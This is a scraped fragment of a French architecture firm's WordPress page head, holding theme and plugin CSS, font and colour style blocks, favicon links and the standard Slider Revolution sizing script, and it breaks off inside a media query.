body.header-transparent #header-wrap #navigation,
body.header-transparent #header-wrap #navigation-left-side,
body.header-transparent #header-wrap #navigation-right-side,
body.header-transparent #header-inner-wrap .header-controls,
body.header-transparent #header-inner-wrap #header-controls-left,
body.header-transparent #header-inner-wrap #header-controls-right, 
body.header-transparent #header-inner-wrap #header-wrap,
body.header-transparent #header-inner-wrap .mobile-nav-controller-wrap {
	line-height: 130px;
}
body #header-inner-wrap.top-animate #navigation,
body #header-inner-wrap.top-animate #navigation-left-side,
body #header-inner-wrap.top-animate #navigation-right-side,
body #header-inner-wrap.top-animate .header-controls,
body #header-inner-wrap.top-animate #header-wrap,
body #header-inner-wrap.top-animate #header-controls-right,
body #header-inner-wrap.top-animate #header-controls-left {
	line-height: 130px;
}
.header-transparent #content.page-split-screen-left,
.header-transparent #content.page-split-screen-right{
  
}
  #navigation-left-side {
    padding-right: 165px;
  }
  #navigation-right-side {
    padding-left: 165px;
  }


#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
  border-top: 1px solid #eeeeee;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
  border: 1px solid #eeeeee;
}
#bbpress-forums li.bbp-header, 
#bbpress-forums li.bbp-footer,
.menu-card-item.highlight-menu-item {
  background: #ffffff;
}

#bbpress-forums .topic .bbp-topic-meta a:hover,
.bbp-forum-freshness a:hover,
.bbp-topic-freshness a:hover,
.bbp-header .bbp-reply-content a:hover,
.bbp-topic-tags a:hover,
.bbp-breadcrumb a:hover,
.bbp-forums-list a:hover {
  color: #000000;
}
div.bbp-reply-header,
.bar-style-related-posts-list,
.menu-card-item {
  border-color: #eeeeee;
}


#evcal_list .eventon_list_event .evcal_desc span.evcal_event_title, .eventon_events_list .evcal_event_subtitle {
  padding-bottom: 10px !important;
}
.eventon_events_list .eventon_list_event .evcal_desc, .evo_pop_body .evcal_desc, #page-content p.evcal_desc {
  padding-left: 100px !important;
}
.evcal_evdata_row {
  background: #ffffff !important;
}
.eventon_events_list .eventon_list_event .event_description {
  background: #ffffff !important;
  border-color: #eeeeee !important;
}
.bordr,
#evcal_list .bordb {
  border-color: #eeeeee !important; 
}
.evcal_evdata_row .evcal_evdata_cell h3 {
  margin-bottom: 10px !important;
}

/**** Be single portfolio - overflow images ****/

/*  Optiopn Panel Css */
.logo {
    width: 150px;
    height: 47px;
}

body.header-transparent #header-wrap #navigation, body.header-transparent #header-wrap #navigation-left-side, 
body.header-transparent #header-wrap #navigation-right-side, body.header-transparent #header-inner-wrap .header-controls, 
body.header-transparent #header-inner-wrap #header-controls-left, body.header-transparent #header-inner-wrap #header-controls-right,
body.header-transparent #header-inner-wrap #header-wrap, body.header-transparent #header-inner-wrap .mobile-nav-controller-wrap {
line-height: 127px;
}

.be-sidemenu .special-header-logo {
    width:50%;
}

.style1 #navigation, .style3 #navigation, .style4 #navigation, .style5 #navigation, 
#header-controls-left, #header-controls-right, #header-wrap, .mobile-nav-controller-wrap, 
#left-header-mobile .header-cart-controls, .style6 #navigation-left-side, .style6 #navigation-right-side, 
.style7 #navigation {
    line-height: 127px;
}

.tatsu-EZ6KCnNLY .tatsu-section-pad , .tatsu-bi13L9PUk .tatsu-section-pad ,
.tatsu-59NvAHILt .tatsu-section-pad , .tatsu-9xYMr9SrM .tatsu-section-pad , 
.tatsu-Ha0J2Lqjsy .tatsu-section-pad , .tatsu-gceuggqp4kg0aqa8 .tatsu-section-pad {
    margin-top: 100px!important;
}

/** Footer **/

#bottom-widgets-wrap > .one-fourth:nth-of-type(2) , .one-fourth:nth-of-type(3) {
    display: none;
}

#bottom-widgets-wrap > .one-fourth:nth-of-type(1) {
    width: 73.75%;
}

#bottom-widgets-wrap > .one-fourth:last-of-type {
    width: 21.25%;
}

a.liens-footer {color: white;}
a.liens-footer:hover {color: inherit!important; border-bottom: 1px solid #999;}

/** formulaire de contact **/ 

.tatsu-4DfFYvQ3G input[type="tel"], .tatsu-4DfFYvQ3G input[type="email"],
.tatsu-KKP4CAHzS8 input[type="tel"], .tatsu-KKP4CAHzS8 input[type="email"],
.tatsu-6F0umcsf8j input[type="tel"] , .tatsu-6F0umcsf8j input[type="email"] {
    background-color: rgba(0,0,0,0);
    color: rgba(255,255,255,1);
    border-color: rgba(255,255,255,1);
}

.tatsu-fqp8z3b1k14pkdrq input[type="text"], .tatsu-fqp8z3b1k14pkdrq textarea,
.tatsu-fqp8z3b1k14pkdrq input[type="tel"], .tatsu-fqp8z3b1k14pkdrq input[type="email"] {
    background-color: rgba(241,242,243,1);
    color: input_color;
    border-color: rgba(241,242,243,1);
}

.tatsu-fqp8z3b1k14pkdrq input[type="text"], .tatsu-fqp8z3b1k14pkdrq input[type="tel"], 
.tatsu-fqp8z3b1k14pkdrq input[type="email"] {
    height: 50px;
}

/** formulaire de contact ends **/ 


.largebtn {
    font-size:13px;
    padding: 19px 45px;
}

.blockbtn {
    font-size:14px;
    letter-spacing: 1px;
}

.oshine-recent-posts .post-category,
.oshine-recent-posts .post-comments {
    display: none;
}

.related-items.style3-blog .post-title {
    margin-bottom: 0 !important;
}

.team-wrap {
    padding: 0 20px;
}
.designation {
    font-weight: 500;
}
.tatsu-an {
    font-weight: bold;
    margin-bottom: 5px;
}

#bottom-widgets .widget_media_image {
    margin-bottom: 20px;
}


/** RESPONSIVE **/

@media only screen and (max-width: 767px) {
    ul.lf, li#lf {display: block;}
    .titre_pf .tatsu-inline-text-inner > h2 {font-size: 30px!important;}
} </style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style rel="stylesheet" id="typehub-output">h1,.h1{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:700;font-style:normal;text-transform:none;font-size:80px;line-height:90px;letter-spacing:0;color:#303132}h2,.h2{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:700;font-style:normal;text-transform:none;font-size:42px;line-height:63px;letter-spacing:0;color:#303132}h3,.h3{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:32px;line-height:46px;letter-spacing:1px;color:#303132}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:26px;line-height:40px;letter-spacing:0;color:#222}h5,#reply-title,.h5{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:22px;line-height:36px;letter-spacing:0;color:#303132}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:26px;letter-spacing:0;color:#303132}body,.special-heading-wrap .caption-wrap .body-font,.woocommerce .woocommerce-ordering select.orderby,.woocommerce-page .woocommerce-ordering select.orderby,.body{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:15px;line-height:25px;letter-spacing:0;color:#37383a}.page-title-module-custom .page-title-custom,h6.portfolio-title-nav{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:700;font-style:normal;text-transform:none;font-size:30px;line-height:48px;letter-spacing:0;color:#363c3b}.sub-title,.special-subtitle,.sub_title{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:15px;letter-spacing:0}#footer{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:15px;line-height:28px;letter-spacing:0;color:#999}.special-header-menu .menu-container,#navigation .mega .sub-menu .highlight .sf-with-ul,#navigation,.style2 #navigation,.style13 #navigation,#navigation-left-side,#navigation-right-side,.sb-left #slidebar-menu,.header-widgets,.header-code-widgets,body #header-inner-wrap.top-animate.style2 #navigation,.top-overlay-menu .sb-right #slidebar-menu{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:31px;line-height:57px;letter-spacing:0;color:#a2a2a2}.special-header-menu .menu-container .sub-menu,.special-header-menu .sub-menu,#navigation .sub-menu,#navigation .children,#navigation-left-side .sub-menu,#navigation-left-side .children,#navigation-right-side .sub-menu,#navigation-right-side .children,.sb-left #slidebar-menu .sub-menu,.top-overlay-menu .sb-right #slidebar-menu .sub-menu{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:25px;line-height:40px;letter-spacing:0;color:#a2a2a2}ul#mobile-menu a,ul#mobile-menu li.mega ul.sub-menu li.highlight>:first-child{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:15px;line-height:40px;letter-spacing:0;color:#37383a}ul#mobile-menu ul.sub-menu a{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:15px;line-height:27px;letter-spacing:0;color:#37383a}.top-right-sliding-menu .sb-right ul#slidebar-menu li,.sb-right #slidebar-menu .mega .sub-menu .highlight .sf-with-ul{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:15px;line-height:50px;letter-spacing:0;color:#fff}.top-right-sliding-menu .sb-right #slidebar-menu ul.sub-menu li{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:15px;line-height:25px;letter-spacing:0;color:#fff}.ui-tabs-anchor,.accordion .accordion-head,.skill-wrap .skill_name,.chart-wrap span,.animate-number-wrap h6 span,.woocommerce-tabs .tabs li a,.be-countdown{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;letter-spacing:0}.ui-tabs-anchor{text-transform:none;font-size:15px;line-height:17px}.accordion .accordion-head{text-transform:none;font-size:15px;line-height:17px}.skill-wrap .skill_name{text-transform:none;font-size:15px;line-height:17px}.countdown-amount{text-transform:none;font-size:55px;line-height:95px}.countdown-section{text-transform:none;font-size:15px;line-height:26px}.testimonial_slide .testimonial-content{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;letter-spacing:0}.tweet-slides .tweet-content{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;letter-spacing:0}.tatsu-button,.be-button,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,input[type="submit"],.more-link.style1-button,.more-link.style2-button,.more-link.style3-button,input[type="button"],input[type="submit"],input[type="reset"],button,input[type="file"]::-webkit-file-upload-button{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal}.oshine-animated-link,.view-project-link.style4-button{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;letter-spacing:0}.thumb-title-wrap .thumb-title,.full-screen-portfolio-overlay-title{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:23px;line-height:30px;letter-spacing:0}.thumb-title-wrap .portfolio-item-cats{text-transform:none;font-size:14px;line-height:17px;letter-spacing:0}h6.gallery-side-heading{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:15px;line-height:30px;letter-spacing:0}.portfolio-details .gallery-side-heading-wrap p{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:13px;line-height:26px;letter-spacing:0}a.navigation-previous-post-link,a.navigation-next-post-link{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:14px;line-height:20px;letter-spacing:0}#portfolio-title-nav-bottom-wrap h6,#portfolio-title-nav-bottom-wrap .slider-counts{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:15px;letter-spacing:0}.attachment-details-custom-slider{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-size:15px;line-height:15px;letter-spacing:0;color:}.filters .filter_item{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;font-size:12px;line-height:32px;letter-spacing:1px;color:#222}.woocommerce ul.products li.product .product-meta-data h3,.woocommerce-page ul.products li.product .product-meta-data h3,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product-category .woocommerce-loop-category__title,.woocommerce-page ul.products li.product-category .woocommerce-loop-category__title{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:29px;letter-spacing:0;color:#363c3b}.woocommerce-page.single.single-product #content div.product h1.product_title.entry-title{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:700;font-style:normal;text-transform:none;font-size:35px;line-height:50px;letter-spacing:0;color:#363c3b}.post-title,.post-date-wrap{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:700;font-style:normal;text-transform:none;font-size:30px;line-height:48px;letter-spacing:0;color:#363c3b}.style3-blog .post-title,.style8-blog .post-title{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:18px;line-height:28px;letter-spacing:0;color:#363c3b}.post-meta.post-top-meta-typo,.style8-blog .post-meta.post-category a,.hero-section-blog-categories-wrap a{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:12px;line-height:24px;letter-spacing:0;color:#757575}.post-nav li,.style8-blog .post-meta.post-date,.style8-blog .post-bottom-meta-wrap,.hero-section-blog-bottom-meta-wrap{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:12px;line-height:20px;letter-spacing:0;color:#888}.single-post .post-title,.single-post .style3-blog .post-title,.single-post .style8-blog .post-title{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:700;font-style:normal;text-transform:none;font-size:50px;line-height:64px;letter-spacing:0;color:#fff}.sidebar-widgets h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:15px;line-height:26px;letter-spacing:0;color:#363c3b}.sidebar-widgets{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:15px;line-height:26px;letter-spacing:0;color:#37383a}.sb-slidebar .widget h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:15px;line-height:22px;letter-spacing:0;color:#fff}.sb-slidebar .widget{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:15px;line-height:25px;letter-spacing:0;color:#a2a2a2}#bottom-widgets h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:20px;letter-spacing:0;color:#fff}#bottom-widgets{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:15px;line-height:28px;letter-spacing:0;color:#999}.contact_form_module input[type="text"],.contact_form_module textarea{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:26px;letter-spacing:0;color:#363c3b}@media only screen and (max-width:1377px){}@media only screen and (min-width:768px) and (max-width:1024px){}@media only screen and (max-width:767px){h1,.h1{font-size:36px;line-height:50px}h2,.h2{font-size:30px;line-height:44px}h3,.h3{font-size:25px;line-height:38px}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{font-size:20px;line-height:34px}h5,#reply-title,.h5{font-size:18px;line-height:32px}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{font-size:16px;line-height:29px}}</style><style id = "oshine-typehub-css" type="text/css"> #header-controls-right,#header-controls-left{color:#a2a2a2}#be-left-strip .be-mobile-menu-icon span{background-color:#afafaf}ul#mobile-menu .mobile-sub-menu-controller{line-height :40px }ul#mobile-menu ul.sub-menu .mobile-sub-menu-controller{line-height :27px }.breadcrumbs{color:#363c3b}.search-box-wrapper.style2-header-search-widget input[type="text"]{font-style:normal;font-weight:300;font-family:Array}.portfolio-share a.custom-share-button,.portfolio-share a.custom-share-button:active,.portfolio-share a.custom-share-button:hover,.portfolio-share a.custom-share-button:visited{color:#303132}.more-link.style2-button{color:#363c3b !important;border-color:#363c3b !important}.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:active,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:hover,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:visited{color:#888}.hero-section-blog-categories-wrap a,.hero-section-blog-categories-wrap a:visited,.hero-section-blog-categories-wrap a:hover,.hero-section-blog-bottom-meta-wrap .hero-section-blog-bottom-meta-wrap a,.hero-section-blog-bottom-meta-wrap a:visited,.hero-section-blog-bottom-meta-wrap a:hover,.hero-section-blog-bottom-meta-wrap{color :#fff}#navigation .mega .sub-menu .highlight .sf-with-ul{color:#a2a2a2 !important;line-height:1.5}.view-project-link.style4-button{color :#303132}.related.products h2,.upsells.products h2,.cart-collaterals .cross-sells h2,.cart_totals h2,.shipping_calculator h2,.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3,.shipping_calculator h2,#order_review_heading,.woocommerce .page-title{font-family:Array;font-weight:500}.woocommerce form .form-row label,.woocommerce-page form .form-row label{color:#303132}.woocommerce-tabs .tabs li a{color:#303132 !important}#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header{line-height:inherit;letter-spacing:inherit;text-transform:uppercase;font-size:inherit}#bbpress-forums .topic .bbp-topic-meta a,.bbp-forum-freshness a,.bbp-topic-freshness a,.bbp-header .bbp-reply-content a,.bbp-topic-tags a,.bbp-breadcrumb a,.bbp-forums-list a{color:#303132}.ajde_evcal_calendar .calendar_header p,.eventon_events_list .eventon_list_event .evcal_cblock{font-family:Array !important}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2,.evo_pop_body .evcal_desc span.evcal_desc2{font-family:Array !important;font-size:14px !important;text-transform:none}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle,.evo_pop_body .evcal_desc span.evcal_event_subtitle,.evcal_evdata_row .evcal_evdata_cell p,#evcal_list .eventon_list_event p.no_events{text-transform:none !important;font-family:Array !important;font-size:inherit !important} </style><style rel="stylesheet" id="colorhub-output">.swatch-red, .swatch-red a{color:#f44336;}.swatch-pink, .swatch-pink a{color:#E91E63;}.swatch-purple, .swatch-purple a{color:#9C27B0;}.swatch-deep-purple, .swatch-deep-purple a{color:#673AB7;}.swatch-indigo, .swatch-indigo a{color:#3F51B5;}.swatch-blue, .swatch-blue a{color:#2196F3;}.swatch-light-blue, .swatch-light-blue a{color:#03A9F4;}.swatch-cyan, .swatch-cyan a{color:#00BCD4;}.swatch-teal, .swatch-teal a{color:#009688;}.swatch-green, .swatch-green a{color:#4CAF50;}.swatch-light-green, .swatch-light-green a{color:#8BC34A;}.swatch-lime, .swatch-lime a{color:#CDDC39;}.swatch-yellow, .swatch-yellow a{color:#FFEB3B;}.swatch-amber, .swatch-amber a{color:#FFC107;}.swatch-orange, .swatch-orange a{color:#FF9800;}.swatch-deep-orange, .swatch-deep-orange a{color:#FF5722;}.swatch-brown, .swatch-brown a{color:#795548;}.swatch-grey, .swatch-grey a{color:#9E9E9E;}.swatch-blue-grey, .swatch-blue-grey a{color:#607D8B;}.swatch-white, .swatch-white a{color:#ffffff;}.swatch-black, .swatch-black a{color:#000000;}.palette-0, .palette-0 a{color:#000000;}.palette-1, .palette-1 a{color:#ffffff;}.palette-2, .palette-2 a{color:#222222;}.palette-3, .palette-3 a{color:#888888;}.palette-4, .palette-4 a{color:#ffffff;}</style><link rel="icon" href="https://struktur.fr/wp-content/uploads/2020/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://struktur.fr/wp-content/uploads/2020/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://struktur.fr/wp-content/uploads/2020/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://struktur.fr/wp-content/uploads/2020/03/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			/** Responsive **/


@media only screen and (max-width:1025px) {
	
	/** accueil **/
	.tatsu-fof74fh8yhg4t4nu.tatsu-inline-text .tatsu-inline-text-inner * {
		font-size: 30px;
		line-height: 30px;
	}
	
	
.h1	, .tatsu-fof74fh9k5cir6io.tatsu-inline-text .tatsu-inline-text-inner * {
	font-size:45px!important;}
}

.tatsu-fof74fh93ed0jcqf .tatsu-section-pad , .tatsu-fof74fh9qtarn3r0 .tatsu-section-pad {
	padding: 50px 0px 50px 0px!important; 
}

.tatsu-fullscreen-cols>.tatsu-row {
	height: inherit;
}

/** l'équipe **/

	.tatsu-fqp8z1tm0mfvqoks.tatsu-inline-text .tatsu-inline-text-inner * { 
		font-size: 40px;
		line-height: 30px;
	}

.tatsu-fqp8z1tlyt4wosw1 .tatsu-section-overlay {
	background:rgba(0,0,0,0)!important;
}

.tatsu-esNbHb9sl .tatsu-section-pad {
	padding: 0px 0px 45px 0px;
	margin-top:-75px;
}

/** réalisations **/

	.tatsu-_t6hDHcna.tatsu-inline-text .tatsu-inline-text-inner * {
		font-size: 40px!important;
		line-height: 30px;
	}

.tatsu-fqp8z2ck479k9iqg .tatsu-section-pad {
		padding: 0 0 45px 0!important;
	}



/** > réalisations **/ 

a.custom-share-button {
	margin-right: 8px;
}

.tatsu-jRPS5WH22w.tatsu-inline-text .tatsu-inline-text-inner * , .tatsu-NlOMRJYwV2.tatsu-inline-text .tatsu-inline-text-inner * , .tatsu-3MGufrqV61.tatsu-inline-text .tatsu-inline-text-inner * , .tatsu-nM06hCP39V.tatsu-inline-text .tatsu-inline-text-inner * {
		font-size: 30px!important;
		line-height: 30px;
	}


@media only screen and (max-width:768px) {
	
